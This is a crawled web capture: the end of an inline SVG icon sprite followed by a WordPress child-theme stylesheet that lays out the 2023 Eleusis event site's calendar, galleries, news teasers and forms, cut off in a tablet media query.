7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3
body_size: 6527
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.6.1.1659621459
Updated: 2022-08-04 13:57:39
*/


/********************** Change Selection Text Color When Highlighting **********************/

::-moz-selection {
    background-color: #FF0000;
}

:root {
    --swiper-theme-color: #FF0000;
}

::selection {
    background-color: #FF0000;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.elementor-field-group .elementor-field-textual:focus {
    -webkit-box-shadow: 0 0 0 0px rgba(0, 0, 0, .1) inset !important;
    box-shadow: inset 0 0 0 0px rgba(0, 0, 0, .1) !important;
    outline: 0;
}

.elementor-field-group .elementor-field-textual::placeholder {
    color: balck !important;
    opacity: 1 !important;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-current-language.wpml-ls-item-legacy-list-horizontal {
    display: none;
}

.mobile-only {
    display: none;
}

.link-to-home {
    cursor: pointer;
}

.gallery-columns-2.gallery-size-full img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full-portrait-image img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.single-event .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.newsletter-form input#form-field-email {
    border: 0px solid black;
}


/**********************FOOTER**********************/

.elementor.elementor-1477.elementor-location-footer a.elementor-item:hover {
    mix-blend-mode: multiply;
}

.footer-sponsors img {
    mix-blend-mode: multiply;
    filter: grayscale(1);
    max-height: 150px;
    width: auto !important;
    aspect-ratio: unset !important;
}

.footer-sponsors img:hover {
    mix-blend-mode: multiply;
    filter: unset;
}

.footer-sponsors .elementor-column-gap-no .elementor-inner-column {
    padding: 5px 25px;
}


/**********************HOMEPAGE**********************/

#home-slider {
    transition: background 0.4s linear;
}

.slider-title .elementor-widget-container {
    overflow-wrap: break-word;
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    display: none;
}


/**********************LOOP**********************/

.pointer {
    cursor: pointer;
}

.grey-hover-post a {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover a {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text div {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text div {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text span {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text span {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .event-date {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .event-date {
    color: var(--e-global-color-accent) !important;
}


/**********************PROGRAM - CALENDAR**********************/

.event_tags li a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
    margin-bottom: -1px;
}

.event_tags .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    flex-wrap: wrap;
    flex-direction: row;
    align-content: space-between;
    justify-content: flex-start;
    align-items: center;
    display: inline-flex;
}

#post-29900>div>section>div>div>div>div.elementor-element.elementor-element-c33a47e.event_tags.elementor-widget.elementor-widget-global.elementor-global-2663.elementor-widget-post-info>div>ul>li.elementor-icon-list-item.elementor-repeater-item-9840381.elementor-inline-item>span a {
    margin-top: -1px;
}

#infinite-handle,
#ctis-loading {
    margin: 20px -45vW 20px 45%;
}

#infinite-handle span button:focus,
#infinite-handle span button:hover {
    color: var(--e-global-color-text) !important;
}

#infinite-handle,
#ctis-loading button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    fill: var(--e-global-color-accent);
    color: var(--e-global-color-accent) !important;
    background-color: var(--e-global-color-2715855);
}

.em.em-view-container .em.em-list.em-events-list .no-events {
    padding-left: 15px;
    margin-bottom: 20px;
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    font-weight: var(--e-global-typography-32b994d-font-weight);
}

.em.em-search form,
.em.em-search-advanced form {
    display: none;
}

form#custom-search {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 120px;
}

[type=button]:focus,
[type=submit]:focus,
button:focus {
    outline: none;
}

.show_filter:hover {
    color: var(--e-global-color-accent);
    cursor: pointer;
}

.event-info h3.event-title {
    color: var(--e-global-color-secondary);
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
    margin-bottom: 0px;
}

.event-info h3.event-title a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta.event-date {
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
}

.event-info .event-desc {
    font-family: var(--e-global-typography-70b137f-font-family), Sans-serif;
    font-size: var(--e-global-typography-70b137f-font-size);
    font-weight: var(--e-global-typography-70b137f-font-weight);
    line-height: var(--e-global-typography-70b137f-line-height);
    letter-spacing: var(--e-global-typography-70b137f-letter-spacing);
    word-spacing: var(--e-global-typography-70b137f-word-spacing);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.event-info .event-desc:not(.program-section) {
    font-family: var(--e-global-typography-text-font-family), Sans-serif;
    font-size: var(--e-global-typography-text-font-size);
    font-weight: var(--e-global-typography-text-font-weight);
    line-height: var(--e-global-typography-text-line-height);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.program-section-post .event-info .event-desc {
    width: 100%;
}

li.event-grid-item .event-desc:not(.program-section) {
    width: 100%;
}

.event-actions.input {
    margin-bottom: 20px;
}

.event-info a.event-read-more.button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    color: var(--e-global-color-text);
    text-decoration: none;
}

ul.event-categories li {
    margin-top: 20px;
    margin-bottom: 0px;
}

ul.event-categories {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: flex-start;
    align-items: baseline;
}

.event-meta.em-item-meta-line.em-item-taxonomy.em-event-tags>span {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: baseline;
    flex-direction: row;
}

.event-grid-view .event-info .event-meta a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
}

a:-webkit-any-link:focus-visible {
    outline-offset: 0px;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.event-meta-all a {
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-32b994d-font-size);
    font-weight: var(--e-global-typography-32b994d-font-weight);
    line-height: var(--e-global-typography-32b994d-line-height);
    letter-spacing: var(--e-global-typography-32b994d-letter-spacing);
    word-spacing: var(--e-global-typography-32b994d-word-spacing);
}

.event-meta-all {
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: stretch;
    justify-content: flex-start;
    align-items: baseline;
}

.em-event-tags a {
    margin-top: 10px;
}

ul.event-grid-list {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    list-style-type: none;
    padding: 15px 10px;
}

li.event-grid-item {
    width: calc(100% / 3);
}

li.event-grid-item .event-image img {
    width: 100%;
    object-fit: cover;
}

ul.event-grid-list .event-grid-view {
    padding: 5px;
    margin-bottom: 45px;
}

h2.groupby {
    padding: 15px 15px 0px;
    margin: 0px;
    border-bottom: 1px solid black;
}

button.search-custom,
.show_filter,
.search-first-line {
    display: content;
    text-align: left;
    background-color: transparent;
    border: none;
    padding: 0px;
    border-radius: 0px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    line-height: var(--e-global-typography-text-line-height) !important;
}

.em.em-item.em-item-single .em-item-header {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
    margin-bottom: 20px;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.em.em-item.em-item-single .em-item-header .em-item-title {
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-size: var(--e-global-typography-primary-font-size);
    font-weight: var(--e-global-typography-primary-font-weight);
    line-height: var(--e-global-typography-primary-line-height);
}

p.search-first-line {
    margin-bottom: 7px;
}

.em-events-list-grouped .groupby,
.ptitle.groupby {
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    /* line-height: var(--e-global-typography-text-line-height)!important; */
    line-height: 40px;
    text-align: left;
    color: var(--e-global-color-text);
}

.ptitle.groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 110px;
    background-color: #E6E6E6;
    z-index: 3;
    display: none;
}

.current_events #current_title.ptitle.groupby,
.upcoming_events #upcoming_title.ptitle.groupby,
.past_events #past_title.ptitle.groupby {
    display: block;
}

.upcoming_events #custom-search,
.past_events #custom-search {
    display: none;
}

.upcoming_events,
.past_events {
    margin-top: 120px;
}


/* .upcoming_events .ptitle.groupby,
.past_events .ptitle.groupby {
    margin-bottom: 120px;
} */

body.filtered .current_events #current_title.ptitle.groupby,
body.filtered .upcoming_events,
body.filtered .past_events {
    display: none;
}


/**********************SINGLE POST**********************/

.single-post .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.single-post .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.single-post figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.single-post .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.single-post .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.single-post .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.single-post figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.single-post figure.gallery-item:first-child {
    padding-left: 0px;
}

.single-post figure.gallery-item:last-child {
    padding-right: 0px;
}

.single-post .gallery {
    flex-wrap: wrap;
}

.single-post .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************CALENDAR FILTERS**********************/

.page-id-101 .em.em-search,
.page-id-101 .em.em-search-advanced,
.page-id-10226 .em.em-search,
.page-id-10226 .em.em-search-advanced,
.calendar .mobile span.clear-btn {
    display: none;
}

.calendar form#custom-search {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    z-index: 3;
    padding: 50px 15px 15px;
    top: 110px;
    background-color: #E6E6E6;
    margin: 0px;
    /*margin-top: 80px; */
}

.calendar div#filter_day button {
    margin: 0px;
    margin-right: 10px;
}

.calendar p.search-second-line {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar p.search-second-line.show-filter_day {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar div#filter_day.show-filter_day {
    display: flex;
    overflow-x: auto;
    flex-wrap: nowrap;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    flex-direction: row;
}

.calendar .em-events-list-grouped .groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 230px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-month {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 305px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-day {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 325px;
    background-color: #E6E6E6;
    z-index: 3;
}


/**********************SINGLE EVENT**********************/

.sponsors .elementor-widget-container {
    mix-blend-mode: multiply;
}

.credits strong {
    font-weight: 500;
}

.credits p {
    margin-bottom: 1.9rem;
}

.event-meta p {
    margin-bottom: 0px;
}

.single-event .event-desc.program-section {
    display: none;
}

.meta-data.event-location a:hover {
    color: var(--e-global-color-accent) !important;
}


/**********************SCROLL TEXT**********************/

.f_neue_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 500;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_gfs_75 {
    font-family: GFS Didot;
    font-size: 75px;
    font-weight: 400;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_74 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 74px;
    font-weight: 500;
    line-height: 74px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_100_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 100;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
    height: 60.5px;
}

.scroll_text span.qodef-e-icon-holder {
    margin-top: -5px;
    margin-bottom: 5px;
}


/**********************ARCHIVES**********************/

.term-flagship-events #show_flagship a {
    color: var(--e-global-color-accent);
}

.term-legacy-events #show_legacy a {
    color: var(--e-global-color-accent);
}

.filter_active {
    color: var(--e-global-color-accent);
}


/**********************STATIC PAGE**********************/

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content p {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p strong {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p b {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p i {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p em {
    font-weight: 400;
    font-style: normal;
}

.sp-tags>div>ul>li {
    border: none !important;
    padding: 0px !important;
}

.sp-tags ul {
    list-style: none;
    display: flex;
    padding: 0px;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}

.sp-tags li>a {
    color: var(--e-global-color-text);
    text-transform: capitalize;
}

.static-page-content .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.static-page-content .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.static-page-content .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.static-page-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.static-page-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.static-page-content figure.gallery-item:last-child {
    padding-right: 0px;
}

.static-page-content .gallery {
    flex-wrap: wrap;
}

.static-page-content .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************SINGLE PLACE**********************/

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text {
    text-decoration: underline;
}

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text:hover {
    color: var(--e-global-color-accent);
}


/**********************SINGLE EVENT**********************/

.event-desc p {
    text-align: left !important;
}

.event-meta-info .meta-data {
    font-family: var(--e-global-typography-e0dc404-font-family), Sans-serif;
    font-size: var(--e-global-typography-e0dc404-font-size);
    font-weight: var(--e-global-typography-e0dc404-font-weight);
    line-height: var(--e-global-typography-e0dc404-line-height);
    letter-spacing: var(--e-global-typography-e0dc404-letter-spacing);
    word-spacing: var(--e-global-typography-e0dc404-word-spacing);
    width: auto;
    max-width: auto;
}

.event-meta-info .meta-data a {
    color: black !important;
}

.event-main-content p {
    width: 70%;
}

.event-main-content table {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody tr:hover>td,
.event-main-content table tbody tr:hover>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody>tr:nth-child(odd)>td,
.event-main-content table tbody>tr:nth-child(odd)>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td,
.event-main-content table th {
    padding: 0px;
    border: none;
}

.event-main-content table img {
    width: 100%
}

.event-main-content pre img {
    width: 100%
}

.event-main-content table>tbody>tr>td:nth-child(even)>img {
    padding-left: 5px;
}

.event-main-content table>tbody>tr>td:nth-child(odd)>img {
    padding-right: 5px;
}

.event-main-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
    margin-bottom: 20px;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-3 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-4 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item {
    width: calc(100%/3);
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item {
    width: 25%;
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.event-main-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.event-main-content figure.gallery-item:last-child {
    padding-right: 0px;
}


/**********************THE NEWS SECTION**********************/

.anwp-pg-post-teaser .anwp-pg-post-teaser__excerpt {
    display: none;
}

.anwp-pg-post-teaser:hover {
    color: var(--e-global-color-accent);
}

.anwp-pg-post-teaser:hover .anwp-link-without-effects {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .anwp-pg-post-teaser__bottom-meta {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .elementor-post__read-more {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-wrap .mt-auto,
.anwp-pg-wrap .my-auto {
    margin-top: 40px !important;
}

.anwp-pg-post-teaser__title.anwp-font-heading.mt-2 {
    order: 2;
    margin-top: 0px !important;
}

.anwp-pg-post-teaser__bottom-meta.d-flex.flex-wrap {
    order: 1;
    margin-bottom: 0px !important;
}


/**********************MAPS**********************/

#wpgmza_filter_2>label {
    display: none;
}


/**********************PROGRAM SECTION**********************/

.program-section .event-desc:not(.program-section) {
    display: none;
}

.program-section .event-desc.program-section {
    display: block;
}

.other-event .post-image img {
    object-fit: cover;
    /* max-height:1141px; min-height: 80vH; */
    height: auto;
    width: 100%;
    aspect-ratio: 857/1141;
}


/**********************Open Call Form**********************/

form.elementor-form .eicon-caret-down:before {
    content: url('https://dev-centiva.com/eleusis2023/wp-content/uploads/2022/11/chevron-down.png');
}

form.elementor-form i.eicon-caret-down {
    padding-top: 5px;
    padding-right: 10px;
}

form.elementor-form select#form-field-call_title {
    line-height: 45px !important;
    padding: 8px 16px;
}

.elementor-field-option input[type="checkbox"] {
    opacity: 0;
}

.elementor-field-option label {
    position: relative;
    display: inline-block;
    padding-left: 40px;
    font-size: 21px !important;
    line-height: 22px !important;
    top: 20px;
    padding-top: 10px;
}

.elementor-field-option label::before,
.elementor-field-option label::after {
    position: absolute;
    content: "";
    /*Needed for the line-height to take effect*/
    display: inline-block;
}


/*Outer box of the fake checkbox**********************/

.elementor-field-option label::before {
    height: 34px;
    width: 34px;
    border: 1px solid black;
    left: -2px;
    border-radius: 100%;
    top: 5px;
}


/*Checkmark of the fake checkbox**********************/

.elementor-field-option label::after {
    height: 5px;
    width: 9px;
    border-left: 2px solid black;
    border-bottom: 2px solid black;
    transform: rotate(-45deg);
    left: 10px;
    top: 18px;
}


/*Hide the checkmark by default**********************/

.elementor-field-option input[type="checkbox"]+label::after {
    content: none;
}


/*Unhide on the checked state**********************/

.elementor-field-option input[type="checkbox"]:checked+label::after {
    content: "";
}


/*Adding focus styles on the outer-box of the fake checkbox**********************/

.elementor-field-option input[type="checkbox"]:focus+label::before {
    outline: rgb(255, 0, 0) auto 5px;
}


/**********************Datefilters**********************/

.first-drow {
    font-size: 80%;
}

.d-past {
    color: var(--e-global-color-accent) !important;
    cursor: initial !important;
}

.d-today {
    text-decoration: underline !important;
}

.d-disabled {
    /*cursor: initial!important;*/
}


/**********************DESKTOP**********************/

@media screen and (min-width: 1920px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 60px;
    }
    .calendar form#custom-search {
        margin-top: 70px;
    }
}


/**********************MEDIUM SCREEN**********************/

@media screen and (max-width:1919px) and (min-width: 1216px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************PROGRAM**********************/
    ul.event-grid-list .event-grid-view {
        margin-bottom: 30px;
    }
    /**********************SCROLL TEXT**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 50.5px;
    }
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-categories li {
        margin-top: 18px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 43px;
    }
    .calendar form#custom-search {
        padding: 30px 15px 15px;
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 175px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 250px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 265px;
    }
}


/**********************DESKTOP + MEDIUM SCREEN**********************/

@media screen and (min-width: 1216px) {
    div#centiva-container {
        margin-top: -70px;
    }
    /**********************PROGRAM SECTION**********************/
    .first-event .event-info.event-grid-view,
    .first-event .elementor-element.event_tags.elementor-widget.elementor-widget-global.elementor-widget-post-info {
        width: 50%;
    }
    /**********************STATIC PAGES**********************/
    .static-page-content p {
        width: 70%;
    }
    .static-page-content .wp-block-columns {
        width: 70%;
    }
    /**********************SINGLE EVENT**********************/
    .single-event .elementor-widget__width-auto.elementor-widget.elementor-widget-theme-post-title.elementor-page-title.elementor-widget-heading {
        max-width: 70%;
    }
    /**********************HOMEPAGE VIDEO**********************/
    .home .elementor-aspect-ratio-169 .elementor-fit-aspect-ratio {
        padding-bottom: 0px;
        height: 100vH;
    }
    .home .elementor-widget-video .e-hosted-video .elementor-video {
        height: 100%
    }
}


/**********************TABLET**********************/

@media screen and (max-width: 1215px) {
    /**********************NEWS SECTION**********************/
